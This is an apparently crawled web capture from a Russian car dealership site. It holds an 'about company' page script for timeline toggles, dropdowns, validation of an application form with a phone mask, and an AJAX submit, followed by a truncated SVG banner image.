; /* Start:"a:4:{s:4:"full";s:81:"/local/templates/main/assets/bx-js/about-company/about-company.js?174643927710003";s:6:"source";s:65:"/local/templates/main/assets/bx-js/about-company/about-company.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function () {
    $('.timeline-card__toggle.open').each(function () {
        $(this).click(function () {
            $(this).hide();
            $(this).parents('.timeline-card__content').find('.timeline-card__text').slideDown();
            $(this).parents('.timeline-card__content').find('.timeline-card__toggle.close').fadeIn();
        })
    });
    $('.timeline-card__toggle.close').each(function () {
        $(this).click(function () {
            $(this).hide();
            $(this).parents('.timeline-card__content').find('.timeline-card__text').hide();
            $(this).parents('.timeline-card__content').find('.timeline-card__toggle.open').fadeIn();
        })
    });
    $('.timeline-dropdown .timeline-dropdown__val').click(function () {
        $(this).parents('.timeline-dropdown').toggleClass('opened');
        $(this).parents('.timeline-dropdown').find('.timeline-dropdown__content').slideToggle();

        $('.timeline-dropdown__item').click(function () {
            var curVal = $(this).text();
            $(this).parents('.timeline-dropdown').find('.timeline-dropdown__val').val(curVal);
            $('.timeline-years__item[data-year="' + curVal + '"]').click();
            $(this).parents('.timeline-dropdown').find('.timeline-dropdown__content').slideUp();
            $(this).parents('.timeline-dropdown').removeClass('opened');
        })
    })

    const dropdowns = document.querySelectorAll('.dropdown');
    dropdowns.forEach(dropdown => {
        const dropdownButton = dropdown.querySelector('.dropdown__button');
        const dropdownText = dropdown.querySelector('.dropdown__text');
        const dropdownList = dropdown.querySelector('.dropdown__list');
        const dropdownItems = dropdownList.querySelectorAll('.dropdown__list-item');
        const hiddenInput = dropdown.querySelector('input[type="hidden"]');

        dropdownButton.addEventListener('click', function (event) {
            event.stopPropagation();
            closeOtherDropdowns(dropdown);
            dropdownList.style.display = dropdownList.style.display === 'block' ? 'none' : 'block';
        });

        dropdownItems.forEach(function (item) {
            item.addEventListener('click', function (event) {
                const selectedValue = event.target.textContent;
                dropdownText.textContent = selectedValue;
                hiddenInput.value = selectedValue;
                dropdownList.style.display = 'none';
            });
        });
    });

    function closeOtherDropdowns(currentDropdown) {
        dropdowns.forEach(dropdown => {
            if (dropdown !== currentDropdown) {
                dropdown.querySelector('.dropdown__list').style.display = 'none';
            }
        });
    }

    document.addEventListener('click', function (event) {
        dropdowns.forEach(dropdown => {
            const dropdownList = dropdown.querySelector('.dropdown__list');
            if (!dropdown.contains(event.target)) {
                dropdownList.style.display = 'none';
            }
        });
    });


    const form = document.querySelector('.about-form__wrap');
    if (form) {
        function showError(element) {
            element.classList.add('error');
            setTimeout(() => element.classList.remove('error'), 2000);
        }

        $('#aboutFormBirthday').inputmask('9999-99-99', {
            placeholder: 'YYYY-MM-DD',
            clearIncomplete: true,
            showMaskOnHover: false
        });
        const dateInput = form.querySelector('#aboutFormBirthday');
        dateInput.addEventListener('input', function () {
            if (this.value.length > 10) {
                this.value = this.value.slice(0, 10);
            }
        });

        form.addEventListener('submit', function (event) {
            event.preventDefault();
            let isValid = true;

            form.querySelectorAll('input, textarea').forEach(input => {
                input.classList.remove('error');

                if (input.tagName === 'TEXTAREA' || input.type === 'text') {
                    if (!input.value.trim()) {
                        isValid = false;
                        showError(input);
                    }
                }
                if (input.id === 'aboutFormBirthday' && input.value.trim()) {
                    const datePattern = /^\d{4}-\d{2}-\d{2}$/;
                    if (!datePattern.test(input.value)) {
                        isValid = false;
                        showError(input);
                        console.log('Пожалуйста, введите дату в формате ГГГГ-ММ-ДД.');
                    } else {
                        const selectedDate = new Date(input.value);
                        const currentDate = new Date();
                        const minDate = new Date('1900-01-01');

                        if (selectedDate < minDate || selectedDate > currentDate) {
                            isValid = false;
                            showError(input);
                            console.log('Пожалуйста, выберите корректную дату рождения.');
                        }
                    }
                }
                if (input.id === 'aboutFormPhone' && input.value.trim()) {
                    const phoneNumber = input.value.replace(/\D/g, '');
                    if (phoneNumber.length !== 11) {
                        isValid = false;
                        showError(input);
                        console.log('Пожалуйста, введите корректный номер телефона.');
                    }
                }
                if (input.type === 'hidden' && !input.value.trim()) {
                    const dropdown = input.closest('.dropdown');
                    if (dropdown) {
                        isValid = false;
                        showError(dropdown);
                        console.log('Пожалуйста, выберите значение из списка.');
                    }
                }
            });
            const agreementCheckbox = form.querySelector('input[name="agreement"]');
            const checkmark = form.querySelector('.custom-checkbox .checkmark');

            if (!agreementCheckbox.checked) {
                isValid = false;
                checkmark.classList.add('error');
                setTimeout(() => checkmark.classList.remove('error'), 2000);
            } else {
                checkmark.classList.remove('error');
            }
            if (isValid) {
                $.ajax({
                    url: '/ajax/send-about.php',
                    type: 'POST',
                    data: $(form).serialize(),
                    success: function (response) {
                        console.log(response);
                        $('.about-form__wrap').hide();
                        $('.about-form__success').fadeIn();
                        setTimeout(function () {
                            $('.about-form__success').hide();
                            $('.about-form__wrap').fadeIn();
                            form.reset(); // Очистка полей формы
                            form.querySelectorAll('.dropdown').forEach(dropdown => {
                                const dropdownButton = dropdown.querySelector('.dropdown__button');
                                const hiddenInput = dropdown.querySelector('input[type="hidden"]');
                                const dropdownText = dropdownButton.querySelector('.dropdown__text');

                                dropdownText.textContent = dropdownButton.getAttribute('data-default-text') || 'Выберите значение';
                                hiddenInput.value = '';
                            });
                        }, 2000);
                    },
                    error: function () {
                        console.log('Ошибка при отправке формы!');
                    }
                });
            } else {
                console.log('Пожалуйста, заполните все обязательные поля корректно.');
            }
        });

    }

//phone-mask
    [].forEach.call(document.querySelectorAll('.phone-mask'), function (input) {
        var keyCode;

        function mask(event) {
            event.keyCode && (keyCode = event.keyCode);
            var pos = this.selectionStart;
            if (pos < 3) event.preventDefault();
            var matrix = "+7 (___)-___-__-__",
                i = 0,
                def = matrix.replace(/\D/g, ""),
                val = this.value.replace(/\D/g, ""),
                new_value = matrix.replace(/[_\d]/g, function (a) {
                    return i < val.length ? val.charAt(i++) || def.charAt(i) : a
                });
            i = new_value.indexOf("_");
            if (i != -1) {
                i < 5 && (i = 3);
                new_value = new_value.slice(0, i)
            }
            var reg = matrix.substr(0, this.value.length).replace(/_+/g,
                function (a) {
                    return "\\d{1," + a.length + "}"
                }).replace(/[+()]/g, "\\$&");
            reg = new RegExp("^" + reg + "$");
            if (!reg.test(this.value) || this.value.length < 5 || keyCode > 47 && keyCode < 58) this.value = new_value;
            if (event.type == "blur" && this.value.length < 5) this.value = ""
        }

        input.addEventListener("input", mask, false);
        input.addEventListener("focus", mask, false);
        input.addEventListener("blur", mask, false);
        input.addEventListener("keydown", mask, false)

    });
//phone-mask end

});
/* End */
;; /* /local/templates/main/assets/bx-js/about-company/about-company.js?174643927710003*/


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/upload/uf/fb6/cgipoy1foj5b6yd1bolka5zt6ot1e5n1.svg
body_size: 21511
content:
<svg width="750" height="872" viewBox="0 0 750 872" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-116.5 234L-180 257V892H780V244L528 232L455.5 220L290 52L239 117L205.5 124.5L128.5 220L62.5 190.5L0 242.5L-116.5 234Z" fill="#356EA7"/>
<rect x="191" width="235" height="49" rx="10" fill="#356EA7"/>
<path d="M214.52 10.8V22H212.44V17.2H206.648V22H204.568V10.8H206.648V15.424H212.44V10.8H214.52ZM220.622 13.36C221.88 13.36 222.84 13.664 223.502 14.272C224.174 14.8693 224.51 15.776 224.51 16.992V22H222.622V20.96C222.376 21.3333 222.024 21.6213 221.566 21.824C221.118 22.016 220.574 22.112 219.934 22.112C219.294 22.112 218.734 22.0053 218.254 21.792C217.774 21.568 217.4 21.264 217.134 20.88C216.878 20.4853 216.75 20.0427 216.75 19.552C216.75 18.784 217.032 18.1707 217.598 17.712C218.174 17.2427 219.075 17.008 220.302 17.008H222.51V16.88C222.51 16.2827 222.328 15.824 221.966 15.504C221.614 15.184 221.086 15.024 220.382 15.024C219.902 15.024 219.427 15.0987 218.958 15.248C218.499 15.3973 218.11 15.6053 217.79 15.872L217.006 14.416C217.454 14.0747 217.992 13.8133 218.622 13.632C219.251 13.4507 219.918 13.36 220.622 13.36ZM220.35 20.656C220.851 20.656 221.294 20.544 221.678 20.32C222.072 20.0853 222.35 19.7547 222.51 19.328V18.336H220.446C219.294 18.336 218.718 18.7147 218.718 19.472C218.718 19.8347 218.862 20.1227 219.15 20.336C219.438 20.5493 219.838 20.656 220.35 20.656ZM231.609 13.872C232.419 13.872 233.134 14.048 233.753 14.4C234.371 14.7413 234.851 15.2213 235.193 15.84C235.545 16.4587 235.721 17.168 235.721 17.968C235.721 18.7893 235.529 19.52 235.145 20.16C234.761 20.7893 234.222 21.28 233.529 21.632C232.835 21.984 232.046 22.16 231.161 22.16C229.678 22.16 228.531 21.6693 227.721 20.688C226.91 19.7067 226.505 18.2933 226.505 16.448C226.505 14.7307 226.873 13.3707 227.609 12.368C228.345 11.3653 229.47 10.704 230.985 10.384L234.953 9.536L235.241 11.328L231.641 12.064C230.606 12.2773 229.833 12.64 229.321 13.152C228.809 13.664 228.51 14.384 228.425 15.312C228.809 14.8533 229.273 14.5013 229.817 14.256C230.361 14 230.958 13.872 231.609 13.872ZM231.209 20.544C231.945 20.544 232.537 20.3093 232.985 19.84C233.443 19.36 233.673 18.752 233.673 18.016C233.673 17.28 233.443 16.688 232.985 16.24C232.537 15.792 231.945 15.568 231.209 15.568C230.462 15.568 229.859 15.792 229.401 16.24C228.942 16.688 228.713 17.28 228.713 18.016C228.713 18.7627 228.942 19.3707 229.401 19.84C229.87 20.3093 230.473 20.544 231.209 20.544ZM245.657 17.776C245.657 17.9147 245.646 18.112 245.625 18.368H238.921C239.038 18.9973 239.342 19.4987 239.833 19.872C240.334 20.2347 240.953 20.416 241.689 20.416C242.627 20.416 243.401 20.1067 244.009 19.488L245.081 20.72C244.697 21.1787 244.211 21.5253 243.625 21.76C243.038 21.9947 242.377 22.112 241.641 22.112C240.702 22.112 239.875 21.9253 239.161 21.552C238.446 21.1787 237.891 20.6613 237.497 20C237.113 19.328 236.921 18.5707 236.921 17.728C236.921 16.896 237.107 16.1493 237.481 15.488C237.865 14.816 238.393 14.2933 239.065 13.92C239.737 13.5467 240.494 13.36 241.337 13.36C242.169 13.36 242.91 13.5467 243.561 13.92C244.222 14.2827 244.734 14.8 245.097 15.472C245.47 16.1333 245.657 16.9013 245.657 17.776ZM241.337 14.96C240.697 14.96 240.153 15.152 239.705 15.536C239.267 15.9093 239.001 16.4107 238.905 17.04H243.753C243.667 16.4213 243.406 15.92 242.969 15.536C242.531 15.152 241.987 14.96 241.337 14.96ZM252.58 13.36C253.412 13.36 254.153 13.5413 254.804 13.904C255.465 14.2667 255.983 14.7787 256.356 15.44C256.729 16.1013 256.916 16.864 256.916 17.728C256.916 18.592 256.729 19.36 256.356 20.032C255.983 20.6933 255.465 21.2053 254.804 21.568C254.153 21.9307 253.412 22.112 252.58 22.112C251.428 22.112 250.516 21.728 249.844 20.96V25.104H247.844V13.456H249.748V14.576C250.079 14.1707 250.484 13.8667 250.964 13.664C251.455 13.4613 251.993 13.36 252.58 13.36ZM252.356 20.4C253.092 20.4 253.695 20.1547 254.164 19.664C254.644 19.1733 254.884 18.528 254.884 17.728C254.884 16.928 254.644 16.2827 254.164 15.792C253.695 15.3013 253.092 15.056 252.356 15.056C251.876 15.056 251.444 15.168 251.06 15.392C250.676 15.6053 250.372 15.9147 250.148 16.32C249.924 16.7253 249.812 17.1947 249.812 17.728C249.812 18.2613 249.924 18.7307 250.148 19.136C250.372 19.5413 250.676 19.856 251.06 20.08C251.444 20.2933 251.876 20.4 252.356 20.4ZM266.907 17.776C266.907 17.9147 266.896 18.112 266.875 18.368H260.171C260.288 18.9973 260.592 19.4987 261.083 19.872C261.584 20.2347 262.203 20.416 262.939 20.416C263.877 20.416 264.651 20.1067 265.259 19.488L266.331 20.72C265.947 21.1787 265.461 21.5253 264.875 21.76C264.288 21.9947 263.627 22.112 262.891 22.112C261.952 22.112 261.125 21.9253 260.411 21.552C259.696 21.1787 259.141 20.6613 258.747 20C258.363 19.328 258.171 18.5707 258.171 17.728C258.171 16.896 258.357 16.1493 258.731 15.488C259.115 14.816 259.643 14.2933 260.315 13.92C260.987 13.5467 261.744 13.36 262.587 13.36C263.419 13.36 264.16 13.5467 264.811 13.92C265.472 14.2827 265.984 14.8 266.347 15.472C266.72 16.1333 266.907 16.9013 266.907 17.776ZM262.587 14.96C261.947 14.96 261.403 15.152 260.955 15.536C260.517 15.9093 260.251 16.4107 260.155 17.04H265.003C264.917 16.4213 264.656 15.92 264.219 15.536C263.781 15.152 263.237 14.96 262.587 14.96ZM276.972 18.576H275.532V22H273.548V18.576H272.108L270.028 22H267.66L270.46 17.584L267.868 13.456H269.996L272.076 16.912H273.548V13.456H275.532V16.912H276.988L279.084 13.456H281.212L278.62 17.584L281.436 22H279.052L276.972 18.576ZM282.922 13.456H284.922V16.928H289.226V13.456H291.226V22H289.226V18.624H284.922V22H282.922V13.456ZM298.067 16.272C299.155 16.272 299.987 16.5173 300.562 17.008C301.139 17.4987 301.427 18.192 301.427 19.088C301.427 20.0267 301.107 20.752 300.467 21.264C299.837 21.776 298.941 22.0267 297.779 22.016L293.907 22V13.456H295.907V16.256L298.067 16.272ZM302.531 13.456H304.531V22H302.531V13.456ZM297.603 20.544C298.189 20.5547 298.637 20.432 298.947 20.176C299.256 19.92 299.411 19.5467 299.411 19.056C299.411 18.576 299.261 18.224 298.963 18C298.664 17.776 298.211 17.6587 297.603 17.648L295.907 17.632V20.528L297.603 20.544ZM315.219 17.776C315.219 17.9147 315.208 18.112 315.187 18.368H308.483C308.6 18.9973 308.904 19.4987 309.395 19.872C309.896 20.2347 310.515 20.416 311.251 20.416C312.19 20.416 312.963 20.1067 313.571 19.488L314.643 20.72C314.259 21.1787 313.774 21.5253 313.187 21.76C312.6 21.9947 311.939 22.112 311.203 22.112C310.264 22.112 309.438 21.9253 308.723 21.552C308.008 21.1787 307.454 20.6613 307.059 20C306.675 19.328 306.483 18.5707 306.483 17.728C306.483 16.896 306.67 16.1493 307.043 15.488C307.427 14.816 307.955 14.2933 308.627 13.92C309.299 13.5467 310.056 13.36 310.899 13.36C311.731 13.36 312.472 13.5467 313.123 13.92C313.784 14.2827 314.296 14.8 314.659 15.472C315.032 16.1333 315.219 16.9013 315.219 17.776ZM310.899 14.96C310.259 14.96 309.715 15.152 309.267 15.536C308.83 15.9093 308.563 16.4107 308.467 17.04H313.315C313.23 16.4213 312.968 15.92 312.531 15.536C312.094 15.152 311.55 14.96 310.899 14.96ZM330.788 10.8V22H328.724V17.776C327.668 18.1707 326.666 18.368 325.716 18.368C324.287 18.368 323.183 18.0267 322.404 17.344C321.636 16.6507 321.252 15.6587 321.252 14.368V10.8H323.316V14.144C323.316 14.9333 323.546 15.536 324.004 15.952C324.463 16.368 325.119 16.576 325.972 16.576C326.943 16.576 327.86 16.3787 328.724 15.984V10.8H330.788ZM341.703 17.776C341.703 17.9147 341.693 18.112 341.671 18.368H334.967C335.085 18.9973 335.389 19.4987 335.879 19.872C336.381 20.2347 336.999 20.416 337.735 20.416C338.674 20.416 339.447 20.1067 340.055 19.488L341.127 20.72C340.743 21.1787 340.258 21.5253 339.671 21.76C339.085 21.9947 338.423 22.112 337.687 22.112C336.749 22.112 335.922 21.9253 335.207 21.552C334.493 21.1787 333.938 20.6613 333.543 20C333.159 19.328 332.967 18.5707 332.967 17.728C332.967 16.896 333.154 16.1493 333.527 15.488C333.911 14.816 334.439 14.2933 335.111 13.92C335.783 13.5467 336.541 13.36 337.383 13.36C338.215 13.36 338.957 13.5467 339.607 13.92C340.269 14.2827 340.781 14.8 341.143 15.472C341.517 16.1333 341.703 16.9013 341.703 17.776ZM337.383 14.96C336.743 14.96 336.199 15.152 335.751 15.536C335.314 15.9093 335.047 16.4107 334.951 17.04H339.799C339.714 16.4213 339.453 15.92 339.015 15.536C338.578 15.152 338.034 14.96 337.383 14.96ZM351.526 13.456V22H349.526V15.152H346.326L346.246 16.848C346.192 17.9787 346.086 18.928 345.926 19.696C345.776 20.4533 345.515 21.056 345.142 21.504C344.779 21.9413 344.278 22.16 343.638 22.16C343.339 22.16 342.971 22.1013 342.534 21.984L342.63 20.304C342.779 20.336 342.907 20.352 343.014 20.352C343.419 20.352 343.723 20.192 343.926 19.872C344.128 19.5413 344.256 19.152 344.31 18.704C344.374 18.2453 344.427 17.5947 344.47 16.752L344.614 13.456H351.526ZM354.219 13.456H356.219V16.928H360.523V13.456H362.523V22H360.523V18.624H356.219V22H354.219V13.456ZM369.363 16.272C370.451 16.272 371.283 16.5173 371.859 17.008C372.435 17.4987 372.723 18.192 372.723 19.088C372.723 20.0267 372.403 20.752 371.763 21.264C371.134 21.776 370.238 22.0267 369.075 22.016L365.203 22V13.456H367.203V16.256L369.363 16.272ZM373.827 13.456H375.827V22H373.827V13.456ZM368.899 20.544C369.486 20.5547 369.934 20.432 370.243 20.176C370.553 19.92 370.707 19.5467 370.707 19.056C370.707 18.576 370.558 18.224 370.259 18C369.961 17.776 369.507 17.6587 368.899 17.648L367.203 17.632V20.528L368.899 20.544ZM210.672 31.636L206.99 39.882C206.691 40.5727 206.346 41.0627 205.954 41.352C205.562 41.6413 205.091 41.786 204.54 41.786C204.185 41.786 203.854 41.73 203.546 41.618C203.238 41.506 202.972 41.338 202.748 41.114L203.21 40.372C203.583 40.7453 204.031 40.932 204.554 40.932C204.89 40.932 205.175 40.8387 205.408 40.652C205.651 40.4653 205.875 40.148 206.08 39.7L206.402 38.986L203.112 31.636H204.148L206.92 37.894L209.692 31.636H210.672ZM217.913 31.636V39H216.919V32.518H213.391L213.293 34.338C213.218 35.8687 213.041 37.0447 212.761 37.866C212.481 38.6873 211.981 39.098 211.263 39.098C211.067 39.098 210.829 39.0607 210.549 38.986L210.619 38.132C210.787 38.1693 210.903 38.188 210.969 38.188C211.351 38.188 211.641 38.0107 211.837 37.656C212.033 37.3013 212.163 36.8627 212.229 36.34C212.294 35.8173 212.35 35.1267 212.397 34.268L212.523 31.636H217.913ZM220.808 39.07C220.603 39.07 220.426 38.9953 220.276 38.846C220.136 38.6967 220.066 38.5147 220.066 38.3C220.066 38.0853 220.136 37.908 220.276 37.768C220.426 37.6187 220.603 37.544 220.808 37.544C221.014 37.544 221.191 37.6187 221.34 37.768C221.49 37.908 221.564 38.0853 221.564 38.3C221.564 38.5147 221.49 38.6967 221.34 38.846C221.191 38.9953 221.014 39.07 220.808 39.07ZM237.785 29.2V39H236.791V31.16L232.941 37.754H232.451L228.601 31.202V39H227.607V29.2H228.461L232.717 36.466L236.931 29.2H237.785ZM243.384 31.58C244.345 31.58 245.082 31.8227 245.596 32.308C246.109 32.784 246.366 33.4933 246.366 34.436V39H245.414V37.852C245.19 38.2347 244.858 38.5333 244.42 38.748C243.99 38.9627 243.477 39.07 242.88 39.07C242.058 39.07 241.405 38.874 240.92 38.482C240.434 38.09 240.192 37.572 240.192 36.928C240.192 36.3027 240.416 35.7987 240.864 35.416C241.321 35.0333 242.044 34.842 243.034 34.842H245.372V34.394C245.372 33.7593 245.194 33.2787 244.84 32.952C244.485 32.616 243.967 32.448 243.286 32.448C242.819 32.448 242.371 32.5273 241.942 32.686C241.512 32.8353 241.144 33.0453 240.836 33.316L240.388 32.574C240.761 32.2567 241.209 32.014 241.732 31.846C242.254 31.6687 242.805 31.58 243.384 31.58ZM243.034 38.286C243.594 38.286 244.074 38.16 244.476 37.908C244.877 37.6467 245.176 37.2733 245.372 36.788V35.584H243.062C241.802 35.584 241.172 36.0227 241.172 36.9C241.172 37.3293 241.335 37.67 241.662 37.922C241.988 38.1647 242.446 38.286 243.034 38.286ZM259.176 31.636V39H249.012V31.636H250.006V38.132H253.618V31.636H254.612V38.132H258.182V31.636H259.176ZM262.014 31.636H263.008V37.488L267.922 31.636H268.804V39H267.81V33.148L262.91 39H262.014V31.636ZM271.652 31.636H272.646V34.898H277.28V31.636H278.274V39H277.28V35.752H272.646V39H271.652V31.636ZM284.138 39.07C283.428 39.07 282.789 38.9113 282.22 38.594C281.65 38.2673 281.202 37.8193 280.876 37.25C280.549 36.6807 280.386 36.0367 280.386 35.318C280.386 34.5993 280.549 33.9553 280.876 33.386C281.202 32.8167 281.65 32.3733 282.22 32.056C282.789 31.7387 283.428 31.58 284.138 31.58C284.847 31.58 285.486 31.7387 286.056 32.056C286.625 32.3733 287.068 32.8167 287.386 33.386C287.712 33.9553 287.876 34.5993 287.876 35.318C287.876 36.0367 287.712 36.6807 287.386 37.25C287.068 37.8193 286.625 38.2673 286.056 38.594C285.486 38.9113 284.847 39.07 284.138 39.07ZM284.138 38.188C284.66 38.188 285.127 38.0713 285.538 37.838C285.958 37.5953 286.284 37.2547 286.518 36.816C286.751 36.3773 286.868 35.878 286.868 35.318C286.868 34.758 286.751 34.2587 286.518 33.82C286.284 33.3813 285.958 33.0453 285.538 32.812C285.127 32.5693 284.66 32.448 284.138 32.448C283.615 32.448 283.144 32.5693 282.724 32.812C282.313 33.0453 281.986 33.3813 281.744 33.82C281.51 34.2587 281.394 34.758 281.394 35.318C281.394 35.878 281.51 36.3773 281.744 36.816C281.986 37.2547 282.313 37.5953 282.724 37.838C283.144 38.0713 283.615 38.188 284.138 38.188ZM293.08 39.07C292.352 39.07 291.699 38.9113 291.12 38.594C290.551 38.2767 290.103 37.8333 289.776 37.264C289.449 36.6853 289.286 36.0367 289.286 35.318C289.286 34.5993 289.449 33.9553 289.776 33.386C290.103 32.8167 290.551 32.3733 291.12 32.056C291.699 31.7387 292.352 31.58 293.08 31.58C293.715 31.58 294.279 31.706 294.774 31.958C295.278 32.2007 295.675 32.56 295.964 33.036L295.222 33.54C294.979 33.176 294.671 32.9053 294.298 32.728C293.925 32.5413 293.519 32.448 293.08 32.448C292.548 32.448 292.067 32.5693 291.638 32.812C291.218 33.0453 290.887 33.3813 290.644 33.82C290.411 34.2587 290.294 34.758 290.294 35.318C290.294 35.8873 290.411 36.3913 290.644 36.83C290.887 37.2593 291.218 37.5953 291.638 37.838C292.067 38.0713 292.548 38.188 293.08 38.188C293.519 38.188 293.925 38.0993 294.298 37.922C294.671 37.7447 294.979 37.474 295.222 37.11L295.964 37.614C295.675 38.09 295.278 38.454 294.774 38.706C294.27 38.9487 293.705 39.07 293.08 39.07ZM302.932 32.518H300.146V39H299.152V32.518H296.366V31.636H302.932V32.518ZM308.163 31.58C308.854 31.58 309.479 31.7387 310.039 32.056C310.599 32.364 311.038 32.8027 311.355 33.372C311.672 33.9413 311.831 34.59 311.831 35.318C311.831 36.0553 311.672 36.7087 311.355 37.278C311.038 37.8473 310.599 38.2907 310.039 38.608C309.488 38.916 308.863 39.07 308.163 39.07C307.566 39.07 307.024 38.9487 306.539 38.706C306.063 38.454 305.671 38.09 305.363 37.614V41.716H304.369V31.636H305.321V33.092C305.62 32.6067 306.012 32.2333 306.497 31.972C306.992 31.7107 307.547 31.58 308.163 31.58ZM308.093 38.188C308.606 38.188 309.073 38.0713 309.493 37.838C309.913 37.5953 310.24 37.2547 310.473 36.816C310.716 36.3773 310.837 35.878 310.837 35.318C310.837 34.758 310.716 34.2633 310.473 33.834C310.24 33.3953 309.913 33.0547 309.493 32.812C309.073 32.5693 308.606 32.448 308.093 32.448C307.57 32.448 307.099 32.5693 306.679 32.812C306.268 33.0547 305.942 33.3953 305.699 33.834C305.466 34.2633 305.349 34.758 305.349 35.318C305.349 35.878 305.466 36.3773 305.699 36.816C305.942 37.2547 306.268 37.5953 306.679 37.838C307.099 38.0713 307.57 38.188 308.093 38.188ZM317.005 39.07C316.295 39.07 315.656 38.9113 315.087 38.594C314.517 38.2673 314.069 37.8193 313.743 37.25C313.416 36.6807 313.253 36.0367 313.253 35.318C313.253 34.5993 313.416 33.9553 313.743 33.386C314.069 32.8167 314.517 32.3733 315.087 32.056C315.656 31.7387 316.295 31.58 317.005 31.58C317.714 31.58 318.353 31.7387 318.923 32.056C319.492 32.3733 319.935 32.8167 320.253 33.386C320.579 33.9553 320.743 34.5993 320.743 35.318C320.743 36.0367 320.579 36.6807 320.253 37.25C319.935 37.8193 319.492 38.2673 318.923 38.594C318.353 38.9113 317.714 39.07 317.005 39.07ZM317.005 38.188C317.527 38.188 317.994 38.0713 318.405 37.838C318.825 37.5953 319.151 37.2547 319.385 36.816C319.618 36.3773 319.735 35.878 319.735 35.318C319.735 34.758 319.618 34.2587 319.385 33.82C319.151 33.3813 318.825 33.0453 318.405 32.812C317.994 32.5693 317.527 32.448 317.005 32.448C316.482 32.448 316.011 32.5693 315.591 32.812C315.18 33.0453 314.853 33.3813 314.611 33.82C314.377 34.2587 314.261 34.758 314.261 35.318C314.261 35.878 314.377 36.3773 314.611 36.816C314.853 37.2547 315.18 37.5953 315.591 37.838C316.011 38.0713 316.482 38.188 317.005 38.188ZM322.867 31.636H323.861V37.488L328.775 31.636H329.657V39H328.663V33.148L323.763 39H322.867V31.636ZM337.686 32.518H334.9V39H333.906V32.518H331.12V31.636H337.686V32.518ZM345.221 35.626H339.061C339.117 36.3913 339.411 37.012 339.943 37.488C340.475 37.9547 341.147 38.188 341.959 38.188C342.417 38.188 342.837 38.1087 343.219 37.95C343.602 37.782 343.933 37.5393 344.213 37.222L344.773 37.866C344.447 38.258 344.036 38.5567 343.541 38.762C343.056 38.9673 342.519 39.07 341.931 39.07C341.175 39.07 340.503 38.9113 339.915 38.594C339.337 38.2673 338.884 37.8193 338.557 37.25C338.231 36.6807 338.067 36.0367 338.067 35.318C338.067 34.5993 338.221 33.9553 338.529 33.386C338.847 32.8167 339.276 32.3733 339.817 32.056C340.368 31.7387 340.984 31.58 341.665 31.58C342.347 31.58 342.958 31.7387 343.499 32.056C344.041 32.3733 344.465 32.8167 344.773 33.386C345.081 33.946 345.235 34.59 345.235 35.318L345.221 35.626ZM341.665 32.434C340.956 32.434 340.359 32.6627 339.873 33.12C339.397 33.568 339.127 34.156 339.061 34.884H344.283C344.218 34.156 343.943 33.568 343.457 33.12C342.981 32.6627 342.384 32.434 341.665 32.434ZM353.305 31.636V39H352.311V32.518H348.783L348.685 34.338C348.61 35.8687 348.433 37.0447 348.153 37.866C347.873 38.6873 347.374 39.098 346.655 39.098C346.459 39.098 346.221 39.0607 345.941 38.986L346.011 38.132C346.179 38.1693 346.296 38.188 346.361 38.188C346.744 38.188 347.033 38.0107 347.229 37.656C347.425 37.3013 347.556 36.8627 347.621 36.34C347.686 35.8173 347.742 35.1267 347.789 34.268L347.915 31.636H353.305ZM359.295 34.24C360.219 34.2493 360.919 34.4547 361.395 34.856C361.88 35.2573 362.123 35.836 362.123 36.592C362.123 37.376 361.861 37.978 361.339 38.398C360.825 38.818 360.079 39.0233 359.099 39.014L356.131 39V31.636H357.125V34.212L359.295 34.24ZM359.043 38.258C359.724 38.2673 360.237 38.132 360.583 37.852C360.937 37.5627 361.115 37.1427 361.115 36.592C361.115 36.0507 360.942 35.6493 360.597 35.388C360.251 35.1267 359.733 34.9913 359.043 34.982L357.125 34.954V38.23L359.043 38.258ZM364.019 31.636H365.013V34.898H369.647V31.636H370.641V39H369.647V35.752H365.013V39H364.019V31.636ZM376.001 31.58C376.962 31.58 377.699 31.8227 378.213 32.308C378.726 32.784 378.983 33.4933 378.983 34.436V39H378.031V37.852C377.807 38.2347 377.475 38.5333 377.037 38.748C376.607 38.9627 376.094 39.07 375.497 39.07C374.675 39.07 374.022 38.874 373.537 38.482C373.051 38.09 372.809 37.572 372.809 36.928C372.809 36.3027 373.033 35.7987 373.481 35.416C373.938 35.0333 374.661 34.842 375.651 34.842H377.989V34.394C377.989 33.7593 377.811 33.2787 377.457 32.952C377.102 32.616 376.584 32.448 375.903 32.448C375.436 32.448 374.988 32.5273 374.559 32.686C374.129 32.8353 373.761 33.0453 373.453 33.316L373.005 32.574C373.378 32.2567 373.826 32.014 374.349 31.846C374.871 31.6687 375.422 31.58 376.001 31.58ZM375.651 38.286C376.211 38.286 376.691 38.16 377.093 37.908C377.494 37.6467 377.793 37.2733 377.989 36.788V35.584H375.679C374.419 35.584 373.789 36.0227 373.789 36.9C373.789 37.3293 373.952 37.67 374.279 37.922C374.605 38.1647 375.063 38.286 375.651 38.286ZM387.285 31.636V39H386.375V36.564H384.065H383.785L382.077 39H380.999L382.833 36.424C382.264 36.2653 381.825 35.9947 381.517 35.612C381.209 35.2293 381.055 34.744 381.055 34.156C381.055 33.3347 381.335 32.7093 381.895 32.28C382.455 31.8507 383.22 31.636 384.191 31.636H387.285ZM382.063 34.184C382.063 35.276 382.758 35.822 384.149 35.822H386.375V32.518H384.219C382.782 32.518 382.063 33.0733 382.063 34.184ZM390.203 37.544C390.418 37.544 390.595 37.6187 390.735 37.768C390.875 37.908 390.945 38.0853 390.945 38.3C390.945 38.412 390.926 38.5333 390.889 38.664C390.861 38.7947 390.814 38.944 390.749 39.112L390.161 41.044H389.489L389.965 39.014C389.816 38.9673 389.694 38.8833 389.601 38.762C389.508 38.6313 389.461 38.4773 389.461 38.3C389.461 38.0853 389.531 37.908 389.671 37.768C389.811 37.6187 389.988 37.544 390.203 37.544ZM404.394 36.424H402.434V39H401.426V36.424H395.896V35.696L401.09 29.2H402.21L397.198 35.528H401.454V33.26H402.434V35.528H404.394V36.424ZM408.262 29.116C409.56 29.116 410.554 29.5453 411.244 30.404C411.935 31.2533 412.28 32.4573 412.28 34.016C412.28 35.108 412.094 36.032 411.72 36.788C411.347 37.544 410.824 38.118 410.152 38.51C409.48 38.8927 408.696 39.084 407.8 39.084C406.83 39.084 406.055 38.9067 405.476 38.552L405.882 37.74C406.349 38.048 406.984 38.202 407.786 38.202C408.869 38.202 409.718 37.8613 410.334 37.18C410.95 36.4893 411.258 35.4907 411.258 34.184C411.258 33.9413 411.244 33.6753 411.216 33.386C410.974 33.918 410.586 34.3333 